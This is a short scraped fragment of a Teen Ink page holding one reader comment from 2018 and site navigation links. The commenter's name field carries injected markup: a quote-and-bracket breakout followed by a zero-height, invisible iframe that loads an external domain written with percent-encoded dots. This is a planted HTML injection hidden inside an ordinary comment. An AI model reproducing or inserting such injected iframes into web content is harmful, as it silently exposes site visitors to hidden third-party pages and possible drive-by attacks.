
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 8:53 pm
i love this so much!
Subscribe to
Teen Ink magazine
Submit to Teen Ink
Find A College